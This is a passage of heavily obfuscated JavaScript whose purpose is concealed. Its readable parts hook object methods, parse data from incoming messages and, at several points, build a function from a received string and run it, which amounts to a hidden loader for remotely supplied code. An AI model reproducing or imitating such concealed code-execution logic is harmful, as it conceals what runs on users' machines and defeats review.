_0x4c1767[0x5*-0x54a+0xbae+0xed3](_0x57ba99[-0x3bc+0x1*0x59+0x385]+_0x29167f[0x35+-0x2*0xf3d+0x1e66]),en=eO[_0x4e7859[-0x19b*0x2+-0x1808+0x2*0xdaf]](eg['AbBoa'](_0x3f5bbb,_0x3b353c))?--_0x5def5b[-0x1a42+0x1f3c+0x4f9*-0x1]:--_0x5d4dc3[-0xea5+0x8a9+0x5fc];return _0x3f7cd2(en);}}if(el=j2[jP(-0x244a+0x1cf*-0x9+-0x9*-0x5f2,ez(0x711))](this[je[jP(0x18a3+-0x1fdd+-0x3*-0x2df,ez(0x645))][jP(0x43f*0x5+0xc2c+-0xa85*0x3,'wP0h')]])&&ej[ez(0x2af)](this[je[jP(-0x1*-0x1be8+0x2f3+-0x148*0x17,'JtXv')][jP(0x15*0x41+-0xd95+0x8*0x143,ej[ez(0x4d9)])]][jP(0x1613*-0x1+-0x22*0xa4+0x2d88,ez(0x43a))](),ej[ez(0x509)](jP,0x897+0x107*-0x1f+-0x1857*-0x1,ez(0x89d))),!el&&ej[ez(0x5b2)](ei,q))return eu(this,{}),eS[jP(-0x1870+-0x1809+0x31ab,'7cA0')](this,arguments);if(e8(eS)===jt)return eu(this,{}),eS[jP(0x1884+0x20e3+-0x3835,ej[ez(0x8e4)])](this,arguments);if(eI=-0x2*-0xf2b+-0x25a1+-0x74b*-0x1,eW={},el){if(ez(0x65f)===ez(0x65f)){if(ei&&ei!==jP(0x1*0x19c7+0x5ff+0x19*-0x133,ez(0x532))){if(je[ej[ez(0x81d)](jP,-0x363+-0x3*0xa6+-0xa2*-0xb,'5!7T')]()===-0x970*0x2+-0x2a8+0x35*0x68&&this[je[ej[ez(0x327)](jP,-0x9*0x1b7+-0xd*-0x165+-0x14f,'JtXv')][jP(-0x9e*0x3+-0x243e*-0x1+0x2*-0x1070,'1ze6')]]&&j2[jP(-0x1e78+0x119*-0x1e+0x4e*0xd3,ez(0x864))](ei)&&(ea[jP(-0x1ebf+0x1*0x1f6+0x1dfb,ej[ez(0x8e4)])](this),this[je[jP(0x10*-0x24b+0x1c9*0x3+0x20b8,ej[ez(0x773)])][jP(0x156f+-0x1*0x1541+0x29*0xb,ej[ez(0x3b2)])]]=!(-0x19e2+-0x1*0x173f+0x3121),this[je[jP(-0xb6e+0x5*0x6b9+-0x14cc,ez(0x645))][jP(-0x13f*0x18+0x895+-0x1*-0x16bf,ez(0x5c6))]][-0x3*-0x3c7+-0x59*0x25+0x189]=this[je[jP(0x1*-0x203b+-0x1*-0x1751+0x3*0x36f,'JtXv')][jP(0xc17+0xf2d+0x8d2*-0x3,ez(0x56a))]],eJ[jP(-0x7d2+-0x4*0x61+0xa88,ez(0x5c4))](this,this[je[ej[ez(0x63a)](jP,0x2e1*0xb+0x7ac*-0x1+-0x169c,ez(0x645))][ej[ez(0x3ac)](jP,0xe83+0xc1*-0x33+0x21d*0xc,ej[ez(0x62c)])]]),j2[jP(0x240e+-0x187d+-0xa02,ej[ez(0x2ef)])](this[je[jP(0x2*0x716+-0xacb+-0x1fe,ez(0x645))][ej[ez(0x7b4)](jP,-0x8+0x84f*0x3+-0x1732,ez(0x7ea))]]))){for(eF=Z[ej[ez(0x509)](jP,-0xf66*-0x1+0x624+-0x141f,ej[ez(0x23e)])][ej[ez(0x390)](jP,0x52b*-0x7+-0x748*0x1+0x2d02,ej[ez(0x81a)])](Z[ej[ez(0x350)](jP,-0x1060+-0xc*-0xfe+0x5e3,ez(0x335))][jP(0x703+-0x14c0+0xede,ez(0x2e9))](this[je[jP(0x18e4+-0x1*-0x23b0+-0x13bb*0x3,ez(0x645))][jP(0x3*0x635+-0xbe1*0x1+0x50b*-0x1,ez(0x7ea))]])),this[je[jP(0x1*0x1459+-0xe49+-0x4ad,ej['MLihe'])][jP(0xda7+-0xae5*-0x1+-0x16d9,ez(0x7ea))]]=null,eH=-0x247f+0x23c1+0xbe,ed=eF[jP(0xc36+0xf39*0x1+0x1*-0x1a9e,ej[ez(0x822)])];eH<ed;eH++)ew[jP(0xf3a+0x1*-0x227e+0x14de,ej[ez(0x666)])](this,j2[jP(-0x257*0x6+-0x9b1+0x7*0x383,ej[ez(0x3f6)])](eF[eH])[0x1f1+0xff*0x13+-0xa6f*0x2],eF[eH][j2[ej[ez(0x790)](jP,0xf6f+-0x9ca*0x3+-0x2f5*-0x5,ez(0x670))](eF[eH])[-0xf*0x161+-0xbd9+0x1044*0x2]]);}}else eA=ej['QcsPR'](et,this[je[ej[ez(0x3ac)](jP,0x11*0x4d+0x15db+0x6f*-0x3b,ej['MLihe'])][jP(0x709+0x196*-0x15+0x1bf8,ej[ez(0x6fc)])]]),eA===null?(ew[jP(-0x5ec+-0xd0*0xa+0xfa6,'5Q^N')](this,jP(-0x1*-0x4b6+0xb59+-0x30a*0x5,ej[ez(0x223)]),ej[ez(0x222)](jP,-0x20e+-0x1300+0x16bd,ez(0x4c5))),arguments[0x105*-0x22+0x2*0x904+-0x851*-0x2]=Q):jV[jP(0x13*-0x8+-0x1*-0xf0e+-0xd56,ez(0x903))](eA)?arguments[-0x1a32+-0x18b+0x1bbd]=jP(-0x2513+0x1*0x2363+0x32e,ej['XZVSq']):arguments[-0xcaf+-0x89*-0xb+-0x6*-0x122]=Q;if(this[je[jP(0x3f2*0x6+-0x16fc+-0xb3*-0x1,ej[ez(0x773)])][jP(-0x1a3*0x12+0x86f+0x16f8,ej['itMAm'])]]!==!(-0x1b1b+0x91d*-0x2+-0x911*-0x5)&&this[je[jP(-0x7f0+-0x2321+0xb1d*0x4,ez(0x645))][jP(0x1ad5+0x57a+-0x1*0x1ecb,ez(0x8d6))]]===!(0x14eb+-0x17*0x16f+-0x2*-0x607)&&!e7(this[je[jP(-0x2321+0x1794+0xcf0,ez(0x645))][jP(0x1507+0x6*-0x255+-0x63b,ez(0x56a))]],this[je[ej[ez(0x8e3)](jP,-0x24b*-0x4+0x269*0x3+0x782*-0x2,ej[ez(0x773)])][jP(0x255f*-0x1+-0x4*-0x21b+0x1ecb,ej[ez(0x4d9)])]],arguments[-0xfe0+-0x1*0x1421+-0x2c5*-0xd])&&(ea[ej['OcIZP'](jP,0x1*-0x2159+0xa57*0x1+0x60d*0x4,ez(0x5c4))](this),this[je[jP(0x29b*-0xe+-0x11de+-0x37bb*-0x1,ez(0x645))][jP(0xaca*0x3+-0x1e30+-0x3d*0x1,ez(0x2bd))]]=!(-0x14*-0xa0+-0x1864+0x5f2*0x2),this[je[ej['KpPkb'](jP,0x24f8+-0x5*0x42a+-0xec3,ej[ez(0x773)])][ej['tCqLY'](jP,-0x1d43+0xc25*-0x1+0x2ad4,'YD0v')]][-0x6*0x649+-0x13ad*-0x1+0x120a]=this[je[ej[ez(0x790)](jP,-0x1afa+0x748+0x1515,ej['MLihe'])][ej['FdVYT'](jP,0x16a*-0x13+-0x47*0x8b+-0x1613*-0x3,'T4zd')]],eJ[ej[ez(0x5f9)](jP,0x10ef+0x1*0x16ed+-0x26aa,ej['VsltI'])](this,this[je[ej[ez(0x7b4)](jP,0x9f9+-0x63*0xf+0x17*-0x1f,ez(0x645))][jP(-0x187d+0x1157*0x1+0x2*0x449,'YD0v')]]),j2[jP(-0x1ffe+0x10a9*0x1+0x10e4,ej['EDZQE'])](this[je[jP(0x2*-0x12d6+-0x12c8+0x39d7,ez(0x645))][jP(-0x18a0+-0x343+-0x1d96*-0x1,ej['pZBOq'])]]))){for(eF=Z[jP(-0x7c9+0x89a+-0x1*-0x9a,ez(0x335))][ej[ez(0x434)](jP,-0x1f*-0x137+0x10*0xff+-0x4*0xd03,'FO#3')](Z[jP(0x4*0x166+0xd*-0x27f+0x1c46,ej[ez(0x23e)])][jP(0x13*0xa7+0x59*-0x25+0x199,'RYFW')](this[je[jP(0x2*0x11ef+0x158b+-0x3806*0x1,ej[ez(0x773)])][jP(-0x2146+-0x650*0x6+0x48d9,ez(0x7ea))]])),this[je[jP(0x2ab*0xd+-0x1dba+-0x392,'JtXv')][jP(-0x764+-0x1a19*-0x1+-0x1102,ej[ez(0x6fc)])]]=null,eH=-0x59*0x9+0x1*0x52f+-0x20e,ed=eF[jP(-0x2450+0x1da2*-0x1+0x42c3,ej[ez(0x822)])];eH<ed;eH++)ew[jP(0x1a05+-0x510+-0x135b,ez(0x3b7))](this,j2[jP(0x7e8*-0x4+-0x210c+0x4186,ez(0x670))](eF[eH])[-0x391*-0x2+-0x1*-0xa81+0x285*-0x7],eF[eH][j2[jP(0x5*-0x664+-0x1d*0x85+0x2fdf,ej['CalXT'])](eF[eH])[0x223f+0x177e+-0x39bd]]);}arguments[-0x1*0x287+0xe93+0x303*-0x4]=jB(jt,eW,this[ej[ez(0x370)](jP,0x16d6+0xdaa+-0x2339,'nMoC')],eI,this[je[jP(0x161c+0x6c1*-0x4+0x64b,ej[ez(0x773)])][jP(-0x6fc*0x2+-0x198*-0x10+-0x9b0,'wP0h')]],this[je[ej[ez(0x5b0)](jP,-0x2*0x593+-0xb01*0x3+0x2d8c,ez(0x645))][jP(0x45*0x4b+-0x2*-0x17b+0x775*-0x3,ez(0x56a))]],Q,arguments[-0x288+0x1*-0x24cb+0x2753]);}else{if(_0x1d3024=_0x4bc3c2[_0x28632e(-0x20b0*-0x1+-0x571+-0xcb3*0x2,ez(0x6b9))](_0x13b091[ej[ez(0x1f6)](_0x5f4b2a,0x443+0x1a5*-0x4+0x322,ez(0x732))]),new _0x5373db[(_0x130e7c(0xa6b+-0x26f8*0x1+0x1db6,'8rze'))](_0x26851b)[_0x3cc8d4(-0xae*0x34+0x1b*-0xf1+0x1*0x3dac,ej[ez(0x1df)])](_0x18f32e)&&_0x4829ac(_0x20f915,_0x7e62b7))return[!(0x2417+-0x90*0xb+-0x1de7),_0x9fe9d];}}return j2[jP(0xa7b+-0x61*0x39+-0xc02*-0x1,ez(0x864))](ei)&&ej['DVYWD'](je[jP(-0x1ee+-0x53a+-0xd*-0xad,ez(0x587))](),-0x681*-0x3+0x195f+-0x2ce2)||jK(this[je[jP(-0xa08+-0x1fde*0x1+0x62f*0x7,ez(0x645))][ej[ez(0x61d)](jP,0x2*-0xecf+-0xda1+0x2c0d,'T4zd')]],je[jP(0x2ea*-0xa+0x1f6c*0x1+0x4*-0x4f,'4aG&')]())||(eP=jQ(this[je[jP(-0x1af1+-0x1*-0x2229+-0x5d5,ej[ez(0x773)])][jP(0x1ec4+0x1b4+-0xc1*0x2a,ez(0x56a))]]),this[je[jP(0x1068+0x117e+-0x2083,'JtXv')][jP(0x1bd9+-0x9f7*-0x2+-0x2dda,ej['JEsnS'])]]=eP[ej['nFuKY'](jP,-0x9a8*0x1+-0x2*-0x18e+-0x277*-0x3,ej[ez(0x6bb)])](jk)!==-(-0x22d6+0x24df*-0x1+0x47b6)||jV[jP(-0x22*0x54+-0x26e3+0x338a,ej[ez(0x4f4)])](eP)),eu(this,eW),eS[ej[ez(0x37c)](jP,-0xbb4+0x16a9*-0x1+0x23f7,ez(0x3b7))](this,arguments[0x2263+-0x8da+-0x1989]);}function eD(ei){var ez=e9,eg,el,eI,eW,eA;ei[je[ej['yXaXE'](jP,-0xd3a+0x4*0x876+-0x133b,ej['MLihe'])][jP(-0x1*-0x1b02+-0x560+-0x144a,ez(0x81c))]]=!(-0x11*0x22+-0x20b*-0x1+0x37),ei[jP(0x1573+0x981+0x33d*-0x9,ej['knTNG'])]=null,ei[jP(-0x6ef*0x1+0x10*-0x1c5+0x2421,'eV97')]=null,ei[jP(0x2*0x4b8+-0x1687+-0x1*-0xe7d,ez(0x801))]=null;try{if(ei[je[jP(-0x185*-0x11+0x29*-0x1d+-0x89*0x25,ez(0x645))][ej['KLmwa'](jP,-0x91b+0xd*-0x146+-0x69d*-0x4,ej[ez(0x503)])]]){for(Z[jP(-0x59*0x47+-0x3ea+0x1*0x1e29,ez(0x2ab))][jP(-0x9d9*0x1+-0x3*0x31b+0x1422,ez(0x2ca))](ei,ej[ez(0x633)](jP,-0x870+-0xc9*-0x29+-0x1695,ez(0x50c)),{'value':0x0}),eg=[jP(0xbdd+-0x95+0x2*-0x53f,ez(0x47b)),ej[ez(0x685)](jP,0x12*-0x13a+-0x1*0x3ce+0xe*0x1e7,ez(0x674)),jP(0x14da+-0x23*-0x17+-0x1*0x16f7,ej[ez(0x620)])],el=-0xc5*0x2+-0xf4*-0x1d+0x1*-0x1a1a;el<eg[jP(0x24be*-0x1+0xc56+0x1939,ez(0x732))];el++)if(eI=eg[el],ei[je[jP(-0x76b*-0x2+-0x174+-0xbff*0x1,ez(0x645))][jP(0x70*-0x8+0x15fe*-0x1+0x1b47*0x1,'mTVl')]]&&ei[je[jP(0x2455+-0xfac+-0x1346,ej[ez(0x773)])][jP(0x29*-0xd7+-0x6e6+0x2b1e,'mTVl')]][eI]&&ei[je[jP(0x1eec+0x2515+-0x1*0x429e,ez(0x645))][jP(0x1*-0x14c4+-0x416*-0x6+0x1*-0x1f7,ez(0x5b4))]][eI][jP(0xf*-0x22e+0x20b1+0x23*0x6,ez(0x732))]>0xa81*0x1+-0x35*-0x2d+-0x2*0x9e9){if('Etsij'==='Etsij'){for(eW=ei[je[jP(-0x2262+0x6f*0x47+-0x2*-0x27e,ez(0x645))][jP(-0xa00+0xcd4*0x2+-0xddf,ez(0x5b4))]][eI][jP(-0x1af+0x1577*0x1+-0x12f7,ez(0x732))]-(-0x1*-0x8d1+-0x10d*0x11+0x7*0x14b);eW>=0x73f+-0x1930+-0x1*-0x11f1;eW--)eA=ei[je[jP(0x7d+-0x2e1*0x5+0xf4b,ej['MLihe'])][jP(-0x441*-0x3+-0x95*-0x11+-0x14df,ej['hJCGW'])]][eI][eW],eA&&ei[ej[ez(0x2fb)](jP,0x3cf+-0x28*-0x10+-0x4a3,ez(0x5d6))](eI,eA);ei[je[ej[ez(0x327)](jP,0x9b7*-0x1+0xc1*-0x1f+0x2279,'JtXv')][jP(-0x1*0x17c9+0x956*0x4+0x5e3*-0x2,ez(0x5b4))]][eI]=[];}else{ej[ez(0x6b4)](_0x4290cf[_0x74dbb9(-0x534+0x1625+-0x1039,ez(0x42a))],null)&&_0x26fd8b(_0x4b5bae);try{_0x1d3b53=new _0x235546[(_0x4c35f7(0xe*0x8d+0x211e+0x1*-0x27f3,ez(0x5dc)))](_0xc08d68[ej[ez(0x63a)](_0x1ad36d,0x196f+0x1277+0x21f*-0x14,ej[ez(0x4e5)])]),_0x2bfba3();}catch(eF){_0x2c65a3(_0x501249[ej[ez(0x1f6)](_0x39601b,-0x3*-0x2b2+0xd24+-0x13f4*0x1,'Vxqv')](0xacc*-0x3+-0x1b3e+0x3ba4,_0x3cc279(0x1*0x6ab+-0x3d*-0x6f+-0x1f92,ez(0x6ae))),eF);}}}}}catch(eH){}}function eL(ei){var ez=e9,eg,el,eI;if(ej[ez(0x498)](ei[je[jP(-0x5ab*-0x5+0x1ef3+-0x39e7,'JtXv')][jP(-0x1a7d*0x1+0x3*-0x4dd+0x10c*0x28,ez(0x3c0))]],-0xb*0x18a+-0x97e+-0x7b*-0x37)&&ei[ej[ez(0x7e8)](jP,-0x828+0x1982*-0x1+0x227f,ej[ez(0x6d0)])]&&ei[ej[ez(0x4d7)](jP,-0x1af9*0x1+-0x847*-0x2+-0xc*-0xf0,ej[ez(0x6d0)])](ej[ez(0x5b0)](jP,0x1*0x11d9+0x40a+-0x14ee,ez(0x380)))&&ei[ej[ez(0x2fb)](jP,-0x6e2*-0x1+-0x1241*-0x2+-0x2a8f,ez(0x616))](jP(-0x3e0+-0x12d1*-0x1+-0xdfc,'FUEp'))[jP(0x3e+-0x998+0xa33,ej[ez(0x6bb)])](jP(0xa70*0x3+0x7b*-0x3f+0x3*0x3d,'U9Gw'))!==-(0x2029+0x3*-0x425+-0x13b9)){eg={};try{eg=Z[jP(-0x6f*-0x43+-0x17a+-0x1a28,ez(0x335))][jP(-0x1889+-0x1f8c+-0x2*-0x1cd1,ej['mXGkn'])](ei[jP(-0x2*0xac5+0xdff*0x2+-0x4ea*0x1,ez(0x4f6))]);}catch(eW){}if(je[jP(-0x152*0xe+0x48+0x1336,ej['hcKBe'])]()[jP(0x2649+-0x16d+-0x2314,ej[ez(0x331)])]()){if(ej['nApad']!==ej[ez(0x34a)]){if(el=ei[ej['lduIH'](jP,0x6*-0x15e+0x24cb+-0x1b39,ez(0x3a3))](je[jP(-0xbe6*0x3+-0x268f+0x4ba4,ez(0x645))][jP(-0x6*-0x5b1+0x97*0x4+-0xc4*0x2e,ej[ez(0x5ec)])]),el==null||ej['IbqFK'](el,Q))return;if(ej[ez(0x779)](ei[jP(0x1e40+-0x161a+-0x69c,ej[ez(0x821)])],null)||ei[jP(0x4a0*0x3+-0x3*-0xc3f+-0x11*0x2e3,ej[ez(0x821)])]==Q)return eD(ei),jI(jS[ej[ez(0x5f9)](jP,0x7d3+0xce*-0x24+0x1630,ez(0x5e7))](-0x402+-0x1fef+-0x23f2*-0x1,ej[ez(0x87a)](jP,0x2336+0x1980+-0x3b2a,ez(0x6ae)))),void(0x229f*-0x1+-0xec4+0x3163*0x1);if(eg[jP(0x1569+0x2526+-0x39d7,ej[ez(0x74c)])]==null&&eD(ei),el!==j2[jP(0x3c2+0x84a+-0xafd,ej[ez(0x231)])](Z[ej['ugwNp'](jP,-0x1945+-0x12d3*0x2+-0x74*-0x8e,ej[ez(0x472)])](ei[jP(0x35*0xb2+-0x13db+-0xf75*0x1,ez(0x4f6))]),je[jP(-0x4*0xce+-0x1*0x1d+0x518,ej[ez(0x5d2)])]())+Q)return eD(ei),jI(jS[ej['ugwNp'](jP,0xb0c+-0xacc*0x3+0xb*0x209,ez(0x5e7))](0x24a0+-0x1bed*0x1+-0x5*0x1bd,jP(-0x1e4+0xc4*0x21+-0x1*0x15d4,ez(0x6ae)))),void(-0x8*-0x147+-0x14cb+-0x1*-0xa93);try{eI=new Z[(jP(-0xd2a*0x1+0x3d*-0xf+-0x16*-0xcd,ej['xVSzL']))](eg[jP(-0x21b2+0x1a2d*0x1+0x8ff,ez(0x4b7))]),eI();}catch(eA){ej['rdVVg'](jI,jS[jP(-0xaa9+0x1*0x25f+-0x1*-0x990,ez(0x647))](0x484*0x1+0x7bf+-0x20b*0x6,ej[ez(0x7e8)](jP,-0x22*0xe0+-0x5bb+0x2507*0x1,ez(0x6ae))),eA);}}else return[!(-0x1f0+-0x2cb*-0x6+-0x1*0xed1),!(0x182*-0x2+-0x4*-0x905+0x3*-0xb05)];}else{if(eg&&eg[jP(0x2544+-0x76*-0x20+-0x3254,'tDlo')+jP(-0x215+0x1763+-0x147b,'CncO')]&&eg[jP(-0x23de*0x1+-0x1c61+-0x41ef*-0x1,ej[ez(0x88a)])+jP(-0x75*-0x43+-0x1ca9+-0x123,ej[ez(0x1e4)])]===jP(0xe2*0x1+-0x1c6*0x1+0x2d8,ej['ruCOj'])){if(ej['nGWFL'](ez(0x7fa),'nZuot')){eg[jP(0x1*-0x2629+0x364+0x237d,ez(0x42a))]==null&&eD(ei);try{eI=new Z[(ej[ez(0x7e8)](jP,0x30d*0x2+-0x159c+-0x1*-0x1063,ez(0x5dc)))](eg[ej[ez(0x635)](jP,0x2*0xd06+0x116*-0x7+-0x3*0x5a8,ez(0x4b7))]),ej['PJsjB'](eI);}catch(eF){jI(jS[jP(-0xbec+0x1c2f+0x1*-0xefd,'Vxqv')](-0x28*-0x92+0xa84*-0x1+-0x79*0x1a,jP(-0xd*-0x2e7+-0xf8f+-0x14a0,ez(0x6ae))),eF);}}else return _0x189060[_0x23bc5b(-0x2002*0x1+-0x3*0x5ad+-0x323b*-0x1,'7cA0')](_0x3fcf5d,arguments);}}}}function eN(ei,ez){}function eU(ei,ez){var eg=e9,el={'LAMUT':eg(0x8ae),'RbEiN':function(eP,et,eu){var eT=eg;return ej[eT(0x30d)](eP,et,eu);},'KMRGQ':eg(0x24d),'DLFBK':ej[eg(0x254)],'vJXvL':eg(0x3b7),'AtROL':eg(0x530),'yRwsH':eg(0x335),'imYms':function(eP,et,eu){return eP(et,eu);},'ucBqk':eg(0x732),'KTOFr':eg(0x723),'pYkNB':function(eP,et,eu){return eP(et,eu);},'XyBDv':'4nwe','JHSPU':eg(0x7dd),'aIbVp':function(eP,et,eu){return eP(et,eu);},'ugPGX':ej['hZAlQ'],'ZiNGa':'AB@X','AnRpO':function(eP,et){return eP===et;},'ziXyt':ej['DESjc'],'ZzaXY':'a9fu','aKqzU':eg(0x2e8),'aKagL':eg(0x383),'FXBQt':function(eP,et,eu){return eP(et,eu);},'mxwxZ':function(eP,et,eu){return eP(et,eu);},'Rbnyj':function(eP,et,eu){return eP(et,eu);},'oxELW':eg(0x36f),'pXWZu':function(eP,et){var eu=eg;return ej[eu(0x709)](eP,et);},'GxOpG':function(eP,et,eu){return eP(et,eu);},'GHzIn':eg(0x290),'snWbX':function(eP,et){return ej['UKpIY'](eP,et);},'tOdQF':function(eP,et){var eu=eg;return ej[eu(0x498)](eP,et);},'gGVVD':function(eP,et){var eu=eg;return ej[eu(0x613)](eP,et);},'JlxzE':function(eP,et){return ej['JbUGi'](eP,et);},'FQfJw':'JtXv','mUThh':function(eP,et,eu){return eP(et,eu);},'JAyte':function(eP,et){return ej['PCxib'](eP,et);},'LsXnL':function(eP,et){return eP-et;},'eeABu':eg(0x4f6),'AJfOX':function(eP,et,eu){return eP(et,eu);},'oDQUa':ej['bsbuu'],'DXfHO':eg(0x8a2),'mCwdI':function(eP,et){return eP-et;},'cTZEe':function(eP,et,eu){var eT=eg;return ej[eT(0x635)](eP,et,eu);},'RljGX':function(eP,et,eu){return eP(et,eu);},'iSoVw':function(eP,et,eu){var eT=eg;return ej[eT(0x2b6)](eP,et,eu);},'tysjo':function(eP,et,eu){return eP(et,eu);},'AHnvW':function(eP,et,eu){return eP(et,eu);},'nRXmS':function(eP,et){return eP!==et;},'pEcAc':function(eP,et){return eP===et;},'TuhbG':eg(0x701),'QLbpA':eg(0x5d9),'NBuZv':function(eP,et){return eP!=et;},'dprst':eg(0x248),'LvCrR':function(eP,et,eu){return eP(et,eu);},'ESzme':eg(0x5c6),'nBrLg':function(eP,et,eu){var eT=eg;return ej[eT(0x370)](eP,et,eu);},'htqNV':function(eP,et){var eu=eg;return ej[eu(0x8f1)](eP,et);},'ptAOD':function(eP,et,eu){return eP(et,eu);},'dtnIl':function(eP,et,eu){return eP(et,eu);},'BfMcC':function(eP,et,eu){return eP(et,eu);},'ZVKsN':'Nhf9','FNJPs':ej[eg(0x85a)],'JBZYx':function(eP,et,eu,eT){var ey=eg;return ej[ey(0x909)](eP,et,eu,eT);},'bwHLi':function(eP,et){return eP+et;},'PILzU':'iQ6G','CqguZ':ej[eg(0x62e)],'AiccO':function(eP,et){return eP(et);},'gSpAx':eg(0x8b3),'INpVa':eg(0x6c5),'KwTCN':function(eP,et){return eP+et;},'ExNrv':eg(0x507),'YgIlo':function(eP,et,eu){return eP(et,eu);},'LbBbV':ej[eg(0x22e)],'jzFqs':'FNGsA','ZOYex':function(eP,et){return eP+et;},'tDzuZ':function(eP,et,eu){return eP(et,eu);},'QEUlv':eg(0x489),'cCDzX':function(eP,et,eu){return eP(et,eu);},'mlVFz':ej['bENth'],'dlsEe':ej[eg(0x31d)],'EzLYW':ej['wvUqw'],'ZNGBn':function(eP,et,eu){var eT=eg;return ej[eT(0x2f5)](eP,et,eu);},'haXPS':function(eP,et,eu){var eT=eg;return ej[eT(0x2f4)](eP,et,eu);},'ZQnkJ':function(eP,et,eu){var eT=eg;return ej[eT(0x46a)](eP,et,eu);},'GgmEn':function(eP,et){return eP!=et;},'PPqnU':ej['JAYOC'],'dpAcR':function(eP,et){return eP!=et;},'MJEbK':ej[eg(0x684)],'FmOSo':ej['VSWZk'],'oAUqU':function(eP,et,eu){var eT=eg;return ej[eT(0x523)](eP,et,eu);},'MlktV':eg(0x2eb),'yjAJj':eg(0x3bb),'CaNaL':function(eP,et,eu){return eP(et,eu);},'DmFxU':function(eP,et,eu){return eP(et,eu);},'SWOdR':function(eP,et,eu){return eP(et,eu);},'BNdVS':function(eP,et,eu){var eT=eg;return ej[eT(0x70d)](eP,et,eu);},'XYbiC':eg(0x404),'UKlLs':function(eP,et,eu){return ej['WyiDF'](eP,et,eu);},'pvzvp':function(eP,et,eu,eT){return eP(et,eu,eT);},'VQsWR':function(eP,et,eu){return eP(et,eu);},'NCTvU':eg(0x5d4),'tkcVv':function(eP,et,eu){return eP(et,eu);},'zJshm':function(eP,et,eu){return ej['hxRBr'](eP,et,eu);},'YDjqO':function(eP,et,eu){return eP(et,eu);},'bTlJV':ej[eg(0x417)],'WLhne':function(eP,et,eu){return eP(et,eu);},'Ztcss':function(eP,et){return eP!=et;},'PhQQR':function(eP,et,eu){return eP(et,eu);},'byORb':function(eP,et,eu){return eP(et,eu);},'QyoQJ':eg(0x3dd),'DJNOC':ej[eg(0x4ba)],'hTkxZ':function(eP,et,eu){return eP(et,eu);},'ueNFV':function(eP,et,eu){var eT=eg;return ej[eT(0x8bf)](eP,et,eu);},'nMjvv':function(eP,et,eu){var eT=eg;return ej[eT(0x55a)](eP,et,eu);},'PHrWi':eg(0x5bd),'skdNJ':eg(0x57c),'Bfqyw':'fcpai','UadjT':eg(0x380),'jrfAF':ej[eg(0x5a8)],'nAtNb':function(eP,et,eu){return eP(et,eu);},'dEuzA':function(eP,et,eu){return ej['hqqJk'](eP,et,eu);},'LluQh':eg(0x3ad),'NEOCm':'8JRd','WMGqj':function(eP,et){var eu=eg;return ej[eu(0x401)](eP,et);},'lDZkY':function(eP,et,eu){var eT=eg;return ej[eT(0x77a)](eP,et,eu);},'odgvy':function(eP,et,eu){return eP(et,eu);},'ejcJT':function(eP,et,eu){return eP(et,eu);},'mEOza':function(eP,et,eu){return eP(et,eu);},'IvAfp':function(eP,et,eu){return eP(et,eu);},'pfEBc':eg(0x490)},eI,eW,eA,eF,eH,ed=je[ej['CDxDj'](jP,-0x1b1*0x3+0xc77*0x3+-0x1ef9,'X3Ns')]();ed&&(eI=e1(ei,ez),eI!=null&&(eW=ed[jP(0x15b3+0x1*0xd75+-0x155*0x19,eg(0x8c0))](),eA=ed[jP(0x6*-0x34c+-0x1b46*-0x1+0x9*-0xa3,ej['hZAlQ'])](),eI[ej[eg(0x82f)](jP(-0x2*-0x14c+-0xe06+0x5*0x2ab,'QsIT'),Q)]?eI[ej['nFuKY'](jP,0x10dd+0x304*-0xa+-0x1*-0xeff,'E4&6')+Q]!=null?ei[je[ej[eg(0x30d)](jP,0xca+-0x1fd1*-0x1+0x6f*-0x48,ej[eg(0x773)])][jP(0x2286+-0x2676+0x5c2,eg(0x5d4))]]=eI[ej[eg(0x6a9)](jP(-0x7*0x22f+-0x629+0x1726,'E4&6'),Q)]:ei[je[jP(-0x133d+0xc17+0x889,eg(0x645))][ej['UoSDF'](jP,-0x154a*0x1+-0x1*-0x1493+0xb*0x3b,eg(0x5d4))]]=eW:ei[je[ej[eg(0x390)](jP,-0x23c+-0x2222*0x1+0x1*0x25c1,ej[eg(0x773)])][jP(-0x1c8a+0x52*-0x2b+-0xe*-0x327,eg(0x5d4))]]=Q,eI[ej[eg(0x81d)](jP,-0x981+-0x1c22+0x26de*0x1,'a^7u')+Q]&&(ei[je[jP(-0x7c9+0x1*0xd0e+-0x47*0xe,ej[eg(0x773)])][jP(0x6*-0x30e+0xe2*-0xc+0x1*0x1e0e,ej[eg(0x29d)])]]=!(-0x1*0xf19+-0x1e65+0x2d7e)),eI[ej['LPjSz'](jP(-0x1d82+-0x3*-0x9c8+0x1e4,'PWq!'),Q)]!=null?ei[je[jP(0x722+-0x17b*0xd+0x2*0x6c0,eg(0x645))][ej[eg(0x75c)](jP,-0x3*0x55a+0x1*-0x93c+0x1aed,eg(0x60c))]]=eI[ej[eg(0x8bd)](jP(-0x66*0x47+-0x47*0x8a+0x1*0x444a,'PWq!'),Q)]:ei[je[ej[eg(0x793)](jP,-0x1d4+-0x36d+0xa*0xaa,'JtXv')][jP(0x557+-0x1a23*0x1+0x166f,eg(0x60c))]]=[jP(0xd9d*-0x1+0xedc+0x83,eg(0x34e))],eF=function(eP){var et=eg,eu={'kzPHi':function(k7,k8){return k7*k8;},'IptFM':function(k7,k8,k9){return k7(k8,k9);},'jckYs':et(0x4f1),'YStgF':el[et(0x224)],'WlLjS':function(k7,k8){return k7(k8);},'HUnZN':et(0x2ab),'RfDVE':et(0x2ca),'nPvtk':el['KTOFr'],'MRNeY':et(0x507),'DRyzZ':function(k7,k8,k9){var kj=et;return el[kj(0x5cc)](k7,k8,k9);},'WFdxR':et(0x3bb),'RGWhE':function(k7,k8){return k7+k8;},'OTPEX':el[et(0x772)],'LyYlA':el[et(0x3ed)],'lAihg':function(k7,k8){return k7===k8;},'UVwew':'YN5C','tGHeF':function(k7,k8,k9){var kj=et;return el[kj(0x310)](k7,k8,k9);},'PeUbL':'3hx#','gBeKf':function(k7,k8){return k7!==k8;},'LJblp':el['ugPGX'],'kAYUI':el[et(0x63b)],'DkHHH':function(k7,k8,k9){return k7(k8,k9);},'HsnPI':et(0x647)};if(el[et(0x759)](et(0x25d),et(0x868))){var eT=_0x20f1ca[_0x2fbefb(0x5e3+0x64b+-0xa89,et(0x4f1))][_0x44376e(-0x635+0x623*-0x5+-0x8*-0x4c1,et(0x8c4))](eu[et(0x7db)](_0x4771db[eu[et(0x5e1)](_0x4484fe,-0x1366+0xa4f+0xe5*0xc,eu[et(0x325)])][_0x2ff1bd(0x415+0x1*-0x3d7+0xad*0x1,et(0x363))](),_0x12cdb3[_0x271494(0x2*-0xaea+0x67a+0x102b,eu[et(0x636)])]));return 